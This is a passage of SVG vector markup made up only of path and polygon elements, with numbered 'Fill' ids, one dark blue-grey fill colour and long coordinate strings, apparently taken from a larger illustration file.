                        <path d="M19.5145459,13.446 C19.4525459,13.48 19.4605459,13.516 19.4945459,13.554 C19.5185459,13.523 19.5525459,13.486 19.5145459,13.446" id="Fill-285" fill="#3C4F6A"></path>
                        <polygon id="Fill-287" fill="#3C4F6A" points="19.4985 17.503 19.5015 17.497 19.5015 17.497"></polygon>
                        <path d="M19.498,16.5025 L19.502,16.4975 L19.498,16.5025 Z" id="Fill-289" fill="#3C4F6A"></path>
                        <path d="M19.4995,16.5 L19.5005,16.5 L19.4995,16.5 Z" id="Fill-291" fill="#3C4F6A"></path>
                        <path d="M19.55,17.5105 L19.45,17.4895 C19.47,17.4955 19.503,17.5035 19.55,17.5105" id="Fill-293" fill="#3C4F6A"></path>
                        <path d="M19.5736154,17.409 C19.5446154,17.453 19.3426154,17.498 19.3956154,17.574 L19.4756154,17.591 C19.3296154,17.539 19.7376154,17.478 19.5736154,17.409" id="Fill-295" fill="#3C4F6A"></path>
                        <path d="M19.4099902,16.3985 L19.3059902,16.5545 C19.4179902,16.5405 19.5669902,16.5215 19.5829902,16.6015 C19.9329902,16.4355 19.3369902,16.6115 19.4099902,16.3985" id="Fill-297" fill="#3C4F6A"></path>
                        <path d="M19.3915,16.4908385 C19.4295,16.5878385 19.5475,16.5118385 19.6085,16.5248385 C19.5185,16.4538385 19.4955,16.4368385 19.3915,16.4908385" id="Fill-299" fill="#3C4F6A"></path>
                        <path d="M19.374,14.478 L19.626,14.522 C19.6,14.448 19.528,14.508 19.374,14.478" id="Fill-301" fill="#3C4F6A"></path>
                        <polygon id="Fill-303" fill="#3C4F6A" points="19.5525 13.445 19.3855 13.49 19.6145 13.555"></polygon>
                        <polygon id="Fill-305" fill="#3C4F6A" points="19.507 13.529 19.538 13.564 19.462 13.436"></polygon>
                        <path d="M18.4797877,12.3495272 L18.4707877,12.6645272 C18.5227877,12.6135272 18.5667877,12.2615272 18.4797877,12.3495272" id="Fill-307" fill="#3C4F6A"></path>
                        <path d="M16.572,12.5913422 C16.558,12.4313422 16.491,12.3233422 16.428,12.4733422 C16.488,12.5003422 16.537,12.6293422 16.572,12.5913422" id="Fill-309" fill="#3C4F6A"></path>
                        <polygon id="Fill-311" fill="#3C4F6A" points="13.5075 11.5575 13.5535 11.4425 13.4465 11.5505"></polygon>
                        <path d="M48.5207446,24.5776706 C48.5277446,24.4916706 48.5097446,24.2966706 48.4807446,24.3366706 L48.4777446,24.6686706 L48.5207446,24.5776706 Z" id="Fill-313" fill="#3C4F6A"></path>
                        <path d="M48.4373607,24.126 C48.4103607,24.288 48.3823607,24.572 48.4233607,24.874 C48.4423607,24.555 48.4583607,24.687 48.4763607,24.306 C48.5053607,24.266 48.5383607,24.41 48.5393607,24.531 C48.5453607,24.446 48.5923607,24.602 48.5973607,24.393 C48.5413607,24.14 48.4903607,24.132 48.4473607,24.346 C48.4313607,24.274 48.4383607,24.187 48.4373607,24.126" id="Fill-315" fill="#3C4F6A"></path>
                        <path d="M47.4895,24.4805 L47.5105,24.5195 C47.5045,24.4975 47.4975,24.4855 47.4895,24.4805" id="Fill-317" fill="#3C4F6A"></path>
                        <path d="M46.4904169,23.5355 C46.5054169,23.5275 46.5104169,23.4945 46.5104169,23.4645 C46.4974169,23.4865 46.4864169,23.5065 46.4904169,23.5355" id="Fill-319" fill="#3C4F6A"></path>
                        <path d="M46.49,23.4950376 C46.498,23.5050376 46.504,23.5100376 46.51,23.5170376 C46.502,23.4870376 46.494,23.4700376 46.49,23.4950376" id="Fill-321" fill="#3C4F6A"></path>
                        <path d="M47.5275,23.551 L47.4725,23.449 C47.4725,23.557 47.5025,23.528 47.5275,23.551" id="Fill-323" fill="#3C4F6A"></path>
                        <path d="M48.489,24.544 C48.499,24.527 48.507,24.496 48.512,24.456 C48.504,24.47 48.496,24.482 48.488,24.492 L48.489,24.544 Z" id="Fill-325" fill="#3C4F6A"></path>
                        <path d="M48.4885,23.568 L48.5045,23.567 C48.5065,23.529 48.5095,23.484 48.5115,23.432 L48.4885,23.568 Z" id="Fill-327" fill="#3C4F6A"></path>
                        <path d="M48.4973157,23.3041857 C48.4823157,23.2921857 48.4893157,23.5741857 48.4893157,23.6961857 C48.4923157,23.5801857 48.5003157,23.5251857 48.5123157,23.5031857 C48.5083157,23.4491857 48.5043157,23.3861857 48.4973157,23.3041857" id="Fill-329" fill="#3C4F6A"></path>
                        <path d="M48.4915,24.52 L48.5085,24.48 C48.5025,24.492 48.4985,24.505 48.4915,24.52" id="Fill-331" fill="#3C4F6A"></path>
                        <path d="M48.5045,23.55 C48.5005,23.508 48.4975,23.472 48.4955,23.45 L48.5045,23.55 Z" id="Fill-333" fill="#3C4F6A"></path>
                        <path d="M38.4986324,24.525 C38.5016324,24.505 38.5026324,24.493 38.5036324,24.475 C38.4976324,24.503 38.4936324,24.523 38.4986324,24.525" id="Fill-335" fill="#3C4F6A"></path>
                        <polygon id="Fill-337" fill="#3C4F6A" points="38.4845 23.585 38.4975 23.571 38.5155 23.415"></polygon>
                        <path d="M46.4946,23.5061884 L46.4966,23.5111884 C46.5126,23.4791884 46.5036,23.4851884 46.4946,23.5061884" id="Fill-339" fill="#3C4F6A"></path>
                        <path d="M43.5118109,23.1995 C43.5668109,23.4525 43.4028109,23.5185 43.4868109,23.8005 C43.4818109,23.6905 43.5838109,23.3655 43.5118109,23.1995" id="Fill-341" fill="#3C4F6A"></path>
                        <path d="M48.513,24.495166 C48.504,24.499166 48.495,24.502166 48.487,24.499166 C48.498,24.508166 48.507,24.506166 48.513,24.495166" id="Fill-343" fill="#3C4F6A"></path>
                        <path d="M43.4955,23.4855 L43.4955,23.4875 L43.5045,23.5145 C43.5005,23.5025 43.4985,23.4955 43.4955,23.4855" id="Fill-345" fill="#3C4F6A"></path>
                        <path d="M45.493,23.4385 C45.498,23.4875 45.503,23.5255 45.507,23.5615 C45.507,23.5325 45.503,23.4975 45.493,23.4385" id="Fill-347" fill="#3C4F6A"></path>
                        <path d="M46.5125,23.5185 L46.4875,23.4815 C46.4965,23.5065 46.5055,23.5155 46.5125,23.5185" id="Fill-349" fill="#3C4F6A"></path>
                        <path d="M45.518,23.5131592 C45.504,23.4921592 45.5,23.4531592 45.482,23.4901592 C45.484,23.5051592 45.486,23.5141592 45.487,23.5251592 C45.495,23.4861592 45.503,23.4681592 45.518,23.5131592" id="Fill-351" fill="#3C4F6A"></path>
                        <path d="M45.4865,23.4715 C45.4905,23.4925 45.4935,23.5095 45.4965,23.5285 L45.5135,23.5135 L45.4865,23.4715 Z" id="Fill-353" fill="#3C4F6A"></path>
                        <path d="M39.5240508,24.6265857 C39.5180508,24.5465857 39.5190508,24.4595857 39.5200508,24.3725857 C39.5110508,24.5725857 39.4230508,24.6355857 39.5240508,24.6265857" id="Fill-355" fill="#3C4F6A"></path>
                        <path d="M48.501,24.439 C48.502,24.51 48.498,24.545 48.491,24.561 C48.497,24.557 48.503,24.551 48.509,24.544 C48.508,24.503 48.506,24.463 48.501,24.439" id="Fill-357" fill="#3C4F6A"></path>
                        <path d="M45.5445,25.5205 L45.4555,25.4795 C45.4805,25.5065 45.5125,25.5205 45.5445,25.5205" id="Fill-359" fill="#3C4F6A"></path>
                        <path d="M42.511,24.4827628 L42.489,24.5147628 C42.495,24.5217628 42.503,24.5147628 42.511,24.4827628" id="Fill-361" fill="#3C4F6A"></path>
                        <path d="M45.53,25.5975 C45.514,25.4975 45.498,25.4405 45.481,25.4025 C45.477,25.4245 45.475,25.4425 45.47,25.4745 L45.53,25.5975 Z" id="Fill-363" fill="#3C4F6A"></path>
                        <path d="M39.5,24.4985 L39.5,24.5015 L39.5,24.4985 Z" id="Fill-365" fill="#3C4F6A"></path>
                        <path d="M40.7496803,23.1361578 C40.7627575,23.1141408 40.7646257,23.1465869 40.7641586,23.1801918 C40.7585541,23.1825094 40.7515485,23.1871445 40.7417406,23.1975736 L40.7398724,23.2172731 C40.7431417,23.1859857 40.746878,23.1575954 40.7496803,23.1361578 M40.8388856,24.2775657 C40.8300118,24.2706129 40.8183357,24.2682953 40.8061925,24.267716 C40.8066596,24.2115146 40.8136652,24.1541546 40.8206709,24.1576309 C40.8145993,24.1952916 40.8304788,24.2288965 40.8388856,24.2775657 M39.8123244,24.6628632 C39.851089,24.6721336 39.8464186,24.4565987 39.8641662,24.3349258 C39.915541,24.2798832 39.8739741,24.4948387 39.8819139,24.6055032 C39.915541,24.5521988 39.9519704,24.3592603 39.9734544,24.3696894 C39.9720532,24.4050325 39.9757896,24.4183586 39.9673828,24.4618132 C40.0108178,24.2961063 40.0593903,24.4641308 40.1112321,24.2555487 C40.1112321,24.2746687 40.1116992,24.2926299 40.1116992,24.308853 C40.1140344,24.2010855 40.120573,24.0927387 40.1275786,24.0156792 C40.1453263,24.013941 40.1696125,23.8847359 40.1663432,24.0249495 C40.1560683,24.0191556 40.1509308,24.0759363 40.142524,24.1182321 L40.1654092,24.0602926 C40.1672773,24.2625014 40.1355184,24.1263436 40.1243093,24.2746687 C40.1654092,24.2138322 40.218185,24.0527605 40.2420043,24.1124381 C40.2340645,24.308853 40.1733489,24.170957 40.1971681,24.3494106 L40.1602717,24.2700335 C40.1710137,24.5829068 40.1359854,24.2456989 40.142057,24.5794304 C40.1943658,24.6425844 40.2121135,24.4873066 40.2639553,24.5498812 C40.2840381,24.4421138 40.271428,24.3882301 40.2915108,24.281042 C40.3839854,24.0927387 40.3195334,24.779901 40.3961285,24.5249673 C40.4199477,24.3957622 40.4428329,24.1483606 40.4755259,24.2833596 L40.4465692,24.5041091 C40.4993451,24.5313406 40.498411,24.1883389 40.5455824,24.3430373 C40.5292359,24.4293671 40.497944,24.4125647 40.5044826,24.4397962 C40.5292359,24.6188292 40.5385767,24.3163851 40.5665993,24.3192821 L40.5595937,24.5162763 C40.6198423,24.4913624 40.692701,24.355784 40.7585541,24.3268142 C40.7510814,24.3847537 40.7366031,24.4450108 40.7473451,24.5064266 C40.8346822,24.4166204 40.9178159,24.5481431 40.9892735,24.6709748 L41.0294392,24.5041091 C41.0359778,24.507006 41.037379,24.581748 41.0280381,24.6141941 C41.0541925,24.6814039 41.0359778,24.507006 41.0546596,24.4415344 C41.0724072,24.4311053 41.0714731,24.5406109 41.0574618,24.5910183 C41.1195786,24.4519635 41.2279326,24.2949475 41.2741699,24.4809333 L41.2601586,24.5307612 C41.3003243,24.6031856 41.329281,24.1871801 41.361507,24.3494106 L41.3516991,24.3783804 C41.4427725,24.4606544 41.5562641,24.3146469 41.6155786,24.575954 C41.6422,24.3320288 41.7043168,24.691833 41.728136,24.3517282 C41.7734392,24.5243879 41.7547575,24.5846449 41.8266821,24.7040003 C41.8462979,24.7208027 41.8677819,24.4931005 41.8944034,24.4594956 L41.8864637,24.6379493 L41.9294317,24.4531223 L41.9378384,24.6680778 L41.9639929,24.6240438 C41.954652,24.6130353 41.9471793,24.5423491 41.9513827,24.4913624 C41.9920155,24.4137235 42.0359175,24.6223056 42.0326482,24.71385 L42.127458,24.5695807 C42.1218535,24.6414256 42.1064411,24.6646014 42.0928968,24.7092148 C42.1475409,24.5313406 42.0924298,24.8980976 42.1428704,24.7347082 C42.1396011,24.6935712 42.1512772,24.6286789 42.1540795,24.5927565 C42.170426,24.7016827 42.2189985,24.7057385 42.257296,24.6628632 L42.2446859,24.7851156 C42.3091378,24.8204586 42.3852659,24.7347082 42.4581247,24.7416609 C42.4343054,24.6825627 42.4497179,24.4699248 42.4716689,24.4508047 L42.472136,24.6396874 C42.4912847,24.5243879 42.4525201,24.5672631 42.4870813,24.4264701 C42.5132358,24.4502253 42.4968892,24.642005 42.4786746,24.7028415 L42.5141698,24.6391081 C42.5141698,24.6953094 42.505296,24.7248585 42.5001586,24.7961241 C42.5183732,24.6802451 42.5496651,24.9890625 42.5781548,24.7868537 L42.5776877,24.843055 C42.6510135,24.8494284 42.6865088,24.7868537 42.7467574,24.7810598 C42.7537631,24.6182498 42.7761811,24.6559105 42.7985992,24.5255467 C42.8401661,24.5800098 42.8840681,24.7097942 42.9377781,24.6987857 C42.9779438,24.619988 42.9531905,24.5614691 42.9732734,24.465869 C42.9709382,24.6141941 43.0241811,24.6026062 42.9933563,24.708056 C43.0568742,24.6871978 43.0750888,24.6825627 43.1591566,24.5661043 C43.152151,24.5046884 43.1432772,24.4780363 43.1502828,24.4276289 C43.1652282,24.4038737 43.1811077,24.4913624 43.1764372,24.5626279 L43.1722338,24.5776922 C43.2689118,24.3598397 43.3669909,25.0203499 43.4473223,24.7150088 L43.443586,24.7294937 L43.5220493,24.5718983 C43.5556764,24.5985504 43.4986971,24.6819833 43.5215822,24.7752658 C43.6079852,24.5307612 43.6472169,24.8152441 43.7172734,24.6530135 C43.7574391,25.0927742 43.8989532,24.6292583 43.962004,24.9108442 L43.9601359,24.807712 C43.9802187,24.7074766 43.9806858,24.8673896 43.9928289,24.8917242 C43.9928289,24.8117677 43.9755483,24.7984416 43.9881585,24.7428197 C44.1418157,24.6240438 44.2968741,24.9015739 44.4509984,24.9989123 C44.5075106,25.027882 44.4911641,24.4664484 44.5588854,24.7144294 L44.5355332,24.9050503 C44.6532281,24.6790863 44.7699889,24.9183764 44.8844145,24.7242791 C44.8769418,24.7683131 44.8760078,24.8262526 44.8657328,24.8250938 C44.8876838,24.964728 44.9526029,24.8332053 44.954004,24.7196439 C44.9712846,24.7323906 44.9572733,24.8221968 44.9675482,24.8801363 C44.9909004,24.9624104 45.0282639,24.7034209 45.040407,24.8418963 C45.0418081,24.8644927 45.0329343,24.8865097 45.0287309,24.8975182 C45.0446104,24.8303084 45.1001885,24.9154794 45.0866443,24.7544076 C45.1286782,24.8320465 45.1679098,24.6843009 45.2006028,24.779901 C45.223488,24.600868 45.2725275,24.8668102 45.2800002,24.6130353 C45.2757968,24.8755012 45.352859,24.8262526 45.3799475,24.7022621 C45.3710736,24.7810598 45.4028326,24.7845362 45.3920906,24.8940418 C45.4224484,24.889986 45.450471,24.8413169 45.4453335,24.7068973 C45.5009117,25.0203499 45.557891,24.4542811 45.5887158,24.8563811 C45.6793222,24.7155882 45.7619889,24.619988 45.8427874,24.5585722 C45.8404522,24.8198793 45.7535821,24.5846449 45.7573184,24.8592781 C45.8343806,24.7515107 45.8773486,24.5267055 45.9539437,24.5898595 C45.9740265,24.625782 45.9432017,24.7034209 45.9366631,24.7480343 C46.0132582,24.6402668 46.0851828,24.7700513 46.1524371,24.6269408 C46.1524371,24.6512753 46.1454314,24.6779275 46.1384258,24.6982063 C46.15197,24.6895154 46.1697177,24.735867 46.1678495,24.617091 L46.1547723,24.6495372 C46.1318872,24.4774569 46.20568,24.2885742 46.2070811,24.1976092 C46.1869983,24.5382933 46.2748024,24.2822008 46.2425764,24.7126912 C46.2505162,24.6906742 46.2617252,24.6338935 46.2589229,24.5545164 C46.2720002,24.5776922 46.2766706,24.6234644 46.2645275,24.7144294 C46.3116988,24.6489578 46.2934841,24.5232291 46.3373862,24.5249673 C46.3373862,24.5829068 46.3289794,24.6049238 46.3252431,24.672713 C46.345793,24.5603104 46.3668099,24.4479078 46.4041734,24.4959975 C46.4027723,24.5307612 46.4074427,24.5753746 46.3962337,24.5747952 C46.4597516,24.556834 46.5003843,24.2746687 46.5709079,24.3818567 C46.5540943,24.6321553 46.5956611,24.4641308 46.6021998,24.6802451 L46.6386291,24.6147735 L46.6222826,24.5104824 C46.6549756,24.5133794 46.6815971,24.3552046 46.7105538,24.4253114 L46.6876687,24.5145382 L46.7483843,24.4722423 L46.712422,24.3911271 C46.7437139,24.2787245 46.7049493,24.1176527 46.7493184,24.1761716 C46.7404446,24.198768 46.7815444,24.1779097 46.8006932,24.3053766 L46.8006932,24.305956 C46.8151715,24.2364286 46.831051,24.1634249 46.8558043,24.2167292 C46.863277,24.2856772 46.8544031,24.4560193 46.8595406,24.5017915 C46.8726178,24.3204409 46.9352016,24.4496459 46.9520152,24.2567074 C46.9464107,24.3019002 46.9478118,24.4154616 46.950147,24.4386374 L46.961356,24.2914711 C46.9767685,24.3378227 46.9795707,24.3609985 46.9786366,24.4513841 C47.0248739,24.4768775 46.9594879,24.1773304 47.0155331,24.2943681 C47.0113297,24.305956 47.0136649,24.327973 47.0057252,24.3505694 C47.0608363,24.4108265 47.1080076,24.2543899 47.1593824,24.3256554 C47.1785312,24.5429285 47.1168815,24.3795392 47.1374314,24.5632073 C47.2084219,24.5220703 47.2803466,24.2984239 47.3513372,24.3465137 L47.3373259,24.3227585 C47.3401282,24.0156792 47.392904,24.4728217 47.424663,24.3262348 C47.4162562,24.3494106 47.4171903,24.4971563 47.4185914,24.462972 C47.467631,24.5104824 47.5138683,24.3835949 47.5839247,24.283939 L47.5769191,24.3633161 C47.6068099,24.4328435 47.651646,24.4009768 47.6829379,24.4357405 C47.6899436,24.3569428 47.7072242,24.3685307 47.6936799,24.2543899 C47.7996987,24.6999445 47.8641507,24.0069883 47.9584935,24.3766422 C47.9482185,24.3783804 47.9370095,24.4473284 47.9444822,24.446749 L48.0131375,24.3702688 C48.0028626,24.237008 48.0009944,24.2903123 47.9827797,24.1866007 C47.9893183,24.1066442 48.007533,24.0440695 48.0248136,24.0434901 C47.996324,24.1338757 48.0322863,24.2584456 48.0481658,24.3320288 C48.0472317,24.2908917 48.0458306,24.2462783 48.0448965,24.2039825 C48.0897326,24.4403756 48.0425613,23.9345639 48.0976724,24.0921593 L48.0976724,24.1628455 C48.11542,24.1257642 48.1294313,24.0319022 48.1504483,24.0510223 C48.1635255,24.2057207 48.1327006,24.1246054 48.1355029,24.2520723 C48.1639925,24.2416432 48.1817402,23.9560015 48.212565,24.1083824 C48.2022901,24.1524164 48.1850095,24.1541546 48.1742675,24.1976092 C48.2083616,24.377801 48.2102298,24.3314494 48.2321808,24.3592603 L48.2298456,24.3552046 L48.2812204,24.4345817 L48.2672091,24.3864919 C48.2886931,23.9809155 48.3367985,24.308853 48.3750961,24.041752 C48.3377326,24.2949475 48.3727609,24.1871801 48.3755631,24.3627367 C48.3895744,24.4108265 48.4101243,24.4641308 48.4073221,24.5133794 C48.4246027,24.3708482 48.4488889,24.6234644 48.4736422,24.4148822 C48.4769115,24.4710835 48.4979285,24.418938 48.4983955,24.5608897 C48.5259511,24.5151176 48.4871865,24.462972 48.4871865,24.3922858 C48.525017,24.1976092 48.6030132,24.6194086 48.6590584,24.3505694 C48.7109002,24.2381668 48.7132354,24.0469665 48.7613409,23.9490488 C48.7828249,24.0382756 48.7557364,24.1553133 48.7557364,24.1553133 C48.7874953,24.2364286 48.8085123,24.2202056 48.8323315,24.1535752 C48.8290622,24.2034031 48.8360678,24.2445402 48.8472768,24.3071148 C48.8682938,24.2914711 48.8533484,24.1008502 48.8851074,24.1825449 C48.8827721,24.2456989 48.8804369,24.3465137 48.8734313,24.4102471 C48.8958493,24.3569428 48.9168663,24.2497547 48.9406855,24.1976092 C48.9518945,24.2949475 48.9318117,24.347093 48.9252731,24.4125647 C48.9523616,24.3662131 48.9976648,24.3181233 49,24.1622661 L48.978516,24.1072236 C48.989258,24.0996914 48.9901921,24.2410638 48.9831864,24.2700335 C48.9635706,24.3934446 48.9444218,24.2184674 48.9406855,24.1616867 L48.9574991,24.1246054 C48.9238719,23.7943504 48.8851074,24.1825449 48.8463428,24.1657425 L48.8519473,23.9235554 L48.8215895,24.1257642 C48.8108475,24.0643484 48.7996384,23.9299287 48.816452,23.8928475 C48.784693,23.7758097 48.7963691,23.9797567 48.7678795,23.8488135 C48.7641431,23.8279553 48.7650772,23.8163674 48.7669454,23.807097 L48.7435932,23.8801008 C48.7468625,23.829114 48.7323842,23.7109175 48.7501318,23.7445224 C48.6973559,23.6083646 48.6810094,23.9299287 48.6562561,23.7485782 L48.6599925,23.7335139 C48.5978757,23.8192643 48.6599925,23.9108087 48.6198268,24.1211291 L48.5693861,23.6877417 L48.5698531,23.8644571 C48.5628475,23.8586632 48.5488362,23.8464959 48.5483691,23.7758097 C48.5282863,23.898062 48.5558418,23.8517104 48.5455669,23.96701 C48.5072693,23.8088352 48.4591639,24.0475459 48.4409492,23.7665394 C48.4344106,23.9015384 48.4759774,23.8685129 48.4451526,23.9635336 C48.4236686,23.6616689 48.406855,24.0174174 48.3718268,23.8801008 C48.3750961,23.7236642 48.406388,23.8047795 48.3713597,23.6668835 C48.36342,23.9322463 48.3115782,23.611841 48.2886931,23.6639865 C48.2947646,23.8743068 48.2373183,23.7543721 48.1980867,23.8267965 C48.1980867,23.7561103 48.11542,23.7155527 48.0738532,23.6413901 L48.0738532,23.606047 C48.0733861,23.8186849 48.0318193,23.7810243 48.0037967,23.8262171 C48.0005274,23.6993296 48.0047308,23.6489222 48.018275,23.5909828 L47.9911865,23.5933003 C47.9865161,23.6616689 47.9790434,23.6981708 47.9622298,23.7236642 L47.964098,23.5643306 C47.9281357,23.5747597 47.8963767,23.7555309 47.845936,23.6512398 C47.8473372,23.7995649 47.8959097,24.0626102 47.8487383,24.1634249 C47.8440679,24.0834684 47.8389304,23.9461518 47.8506065,23.9131263 C47.8464031,23.9235554 47.8375293,23.9803361 47.8277213,23.9461518 L47.8436008,23.8111528 C47.8207157,23.7520545 47.8361281,23.9241348 47.8183805,23.9119675 C47.8151112,23.7978267 47.8034351,23.8308522 47.8034351,23.7398872 C47.8067044,23.7288787 47.8193146,23.7868182 47.824452,23.7416254 C47.8043692,23.721926 47.7796159,23.6552956 47.7688739,23.5689658 C47.7726102,23.633858 47.7735443,23.7225054 47.7600001,23.738149 C47.7235707,23.7479988 47.7431865,23.6008325 47.7203014,23.5434724 C47.7137628,23.6228495 47.6880754,23.5417342 47.6918117,23.7126557 C47.6815368,23.7120763 47.6773334,23.6321198 47.6717289,23.5863476 C47.6549153,23.6622483 47.5839247,23.6112616 47.6100792,23.7920328 L47.6152166,23.8042001 C47.6138155,23.8076764 47.6138155,23.8082558 47.6124144,23.8117322 C47.554501,23.9838125 47.4807082,23.7201878 47.4209266,23.7955091 L47.4195255,23.7387284 C47.3844973,23.8053589 47.33826,23.7804449 47.3153749,23.9044354 C47.3041658,23.9044354 47.2868852,23.8007237 47.2901545,23.7323551 C47.263066,23.7763891 47.2611978,23.8412813 47.2186969,23.7479988 C47.2443843,23.6471841 47.2065538,23.6599307 47.2457854,23.6738362 C47.2084219,23.6257464 47.198614,23.5342021 47.1617176,23.6917975 C47.1724596,23.5452106 47.1308928,23.5081293 47.1145462,23.5521633 L47.1421018,23.6564544 C47.122953,23.6784714 47.1056724,23.6657247 47.0879248,23.6541368 L47.0935293,23.4606189 C47.015066,23.2282816 46.9664935,23.8632983 46.9029756,23.4722068 C46.885228,23.6077852 46.9450095,23.5660688 46.9295971,23.7242436 C46.8945689,23.6993296 46.8544031,23.4235376 46.8436611,23.4235376 C46.7950886,23.3175084 46.8044295,23.7057029 46.7539888,23.6344374 C46.7614615,23.702806 46.7703353,23.8858947 46.733906,23.9519458 C46.6993448,23.9276112 46.6876687,23.6645659 46.7086856,23.608944 C46.7166254,23.60315 46.7208288,23.6245877 46.7208288,23.6477635 C46.7320378,23.6228495 46.7460491,23.5927209 46.7315707,23.5185584 L46.7278344,23.5875064 C46.7096197,23.517979 46.6624483,23.5266699 46.6722562,23.4136879 C46.6470359,23.4797389 46.6624483,23.5266699 46.6820642,23.5614336 C46.636761,23.4629365 46.6134088,23.5608542 46.5671715,23.4942238 C46.5751112,23.5324639 46.5825839,23.6129998 46.5755783,23.6124204 C46.507857,23.5278287 46.5475557,23.7427842 46.5027195,23.7740715 C46.4760981,23.6692011 46.5087911,23.5231936 46.464422,23.611841 C46.4359323,23.5411548 46.4569493,23.4293316 46.4667572,23.3731303 C46.4270585,23.5063911 46.389228,23.2873798 46.3654088,23.2630453 L46.3864258,23.2074234 C46.3738156,23.2404489 46.3635406,23.2398695 46.3523316,23.2398695 L46.3658759,23.3771861 C46.3532657,23.3534309 46.3425237,23.3528515 46.3420566,23.2954914 C46.3294465,23.385877 46.3541998,23.523773 46.3289794,23.6477635 C46.3116988,23.5782361 46.2780717,23.7236642 46.270599,23.5411548 C46.324776,23.6019913 46.2631263,23.3574866 46.3079625,23.3279375 C46.2995557,23.3499545 46.2888137,23.3487957 46.2757365,23.3250405 C46.2734013,23.3047617 46.2771376,23.2873798 46.280874,23.2763713 C46.2280981,23.1141408 46.2589229,23.4832153 46.206147,23.4797389 C46.2117516,23.3771861 46.1916687,23.2850623 46.183729,23.3070793 C46.205213,23.3088175 46.194938,23.4785802 46.1757892,23.5573779 C46.141228,23.4780008 46.1393599,23.6176349 46.1216122,23.6083646 L46.1421621,23.6460253 C46.1356235,23.7485782 46.11881,23.7352521 46.0949907,23.7682776 C46.0921885,23.6883211 46.1164747,23.7126557 46.1076009,23.677892 C46.0823806,23.8586632 46.0468853,23.4913268 46.010923,23.6135792 C45.9936424,23.5446312 46.0081207,23.4206407 45.9931753,23.3737097 C45.9525425,23.5075499 45.9478721,23.2329167 45.9049041,23.3430018 C45.9175143,23.4808977 45.9198495,23.4472928 45.8899587,23.5822918 L45.9604823,23.4849535 L45.9161132,23.6860035 C45.9375972,23.6877417 45.9609493,23.5990943 45.9744936,23.6222701 C45.9530096,23.7352521 45.9548778,23.7010678 45.9656198,23.8152086 C45.9352619,23.6083646 45.9077064,23.9363021 45.8731452,23.7966679 L45.8731452,23.4542456 C45.8213034,23.3018647 45.7825388,23.6298022 45.7162186,23.5440518 L45.7372356,23.60315 C45.7288288,23.7393078 45.6961358,23.6222701 45.6751188,23.6773126 C45.676987,23.5631718 45.6634427,23.5214554 45.6541019,23.4501898 C45.655036,23.5353608 45.6055294,23.4426577 45.5994578,23.6709392 L45.569567,23.5202966 C45.5163241,23.4588807 45.5079173,23.8464959 45.4565426,23.8076764 C45.472422,23.6831065 45.4490699,23.6019913 45.4836311,23.5133438 C45.4668175,23.5121851 45.450938,23.4913268 45.450471,23.5707039 C45.4406631,23.498859 45.4023655,23.724823 45.3869531,23.6158967 C45.3794804,23.6663041 45.3766782,23.7862388 45.3575294,23.7763891 C45.3551942,23.7532133 45.3575294,23.7201878 45.3575294,23.7201878 C45.3575294,23.7763891 45.3271716,23.7966679 45.3439851,23.9235554 C45.2921433,23.5660688 45.1949983,23.94789 45.1501622,23.6408107 C45.1123317,23.6784714 45.0665614,23.7149733 45.0324673,23.7230848 C45.0348025,23.6889005 45.0329343,23.6657247 45.0394729,23.677892 C44.9932356,23.5707039 45.007714,24.0058295 44.9549381,23.8864741 C44.9287837,23.7010678 44.9843618,23.7868182 44.9680153,23.716132 C44.9633449,23.3401048 44.9026292,23.7671188 44.8685351,23.5469487 L44.8778759,23.5249317 C44.8512545,23.3968855 44.8087535,23.6668835 44.7643844,23.6390725 C44.7643844,23.6390725 44.7667196,23.606047 44.7653185,23.5822918 C44.7321584,23.7740715 44.6728439,23.8360668 44.6289419,23.8882123 C44.6443543,23.7416254 44.6499588,23.8111528 44.6434202,23.6610895 C44.6233373,23.6819477 44.6462225,23.9015384 44.6065238,23.9426754 C44.5948477,23.8615602 44.5677592,23.7902946 44.5663581,23.630961 L44.6027874,23.6228495 C44.586908,23.4160055 44.5556161,23.6292228 44.5364673,23.5927209 L44.5402036,23.5023353 C44.4841584,23.5301463 44.4799551,23.7578485 44.4197065,23.7398872 L44.4248439,23.8088352 C44.3884146,24.033061 44.3991566,23.680789 44.3636613,23.8482341 L44.3580568,23.6187937 C44.3351716,23.6738362 44.2777253,23.837805 44.2380266,23.8801008 C44.2627799,23.7109175 44.3104183,23.6251671 44.3398421,23.5255111 C44.3188251,23.5231936 44.2665163,23.5405754 44.2534391,23.6535574 C44.2623129,23.630961 44.274456,23.5753391 44.2819287,23.6112616 C44.252972,23.7897152 44.2165426,23.8777832 44.1735747,23.8725687 C44.1894541,23.4293316 44.0638195,23.7584279 44.0395332,23.4125291 C43.9601359,23.5736009 43.8910135,23.3366284 43.8022752,23.3598042 C43.8251604,23.7057029 43.7761208,23.3684951 43.7733186,23.7230848 C43.7523016,23.7451018 43.7443619,23.7387284 43.7429607,23.7155527 L43.6859815,23.5017559 C43.6738383,23.3986237 43.7074655,23.4246964 43.7074655,23.3447399 C43.6635634,23.3163496 43.6929871,23.1940973 43.6654316,23.0990765 C43.6682338,23.225964 43.6448817,23.2798477 43.6205954,23.2305992 L43.6528214,23.3951473 C43.5846331,23.581133 43.6061171,23.0961795 43.5379287,23.2804271 L43.5612809,23.1697627 C43.5267197,23.2340755 43.4421849,23.16281 43.4020191,23.4455546 C43.3973487,23.4038382 43.3922112,23.3070793 43.4071566,23.2821653 C43.3310286,23.2352343 43.2254768,23.5759185 43.1708327,23.3980443 L43.1792395,23.3117144 C43.1638271,23.336049 43.1488817,23.4733656 43.1334693,23.3847182 C43.1353374,23.3493751 43.141876,23.2989677 43.1353374,23.2931738 C43.1269306,23.3227229 43.0923694,23.4432371 43.0746218,23.3916709 L43.0942376,23.294912 C43.0223129,23.1778742 42.9700041,23.5266699 42.903684,23.5828712 C42.9134919,23.3279375 42.8569796,23.2421871 42.82849,23.1993118 L42.8308252,23.16281 C42.7444222,23.1263081 42.6738987,23.3650188 42.5884297,23.4600395 C42.5487311,23.1801918 42.4212282,23.333152 42.3465013,23.1726597 C42.3567763,23.22017 42.3357593,23.3713921 42.3198798,23.3957267 C42.3030663,23.3430018 42.2591642,23.5695451 42.2727085,23.336049 L42.2792471,23.3406842 C42.2755107,23.1106644 42.2334768,23.1697627 42.203119,23.1604924 L42.1839702,23.4658335 C42.1246557,23.0156437 41.965861,23.6129998 41.9415748,23.2120585 C41.9182226,23.2868005 41.8944034,23.2839035 41.8710512,23.3592248 L41.8808592,23.1952561 C41.8294844,23.1494839 41.803797,23.1268875 41.7351416,23.1610718 L41.7547575,23.0451928 C41.7183281,23.0312873 41.6832998,23.5133438 41.6482716,23.5202966 L41.6510739,23.2752126 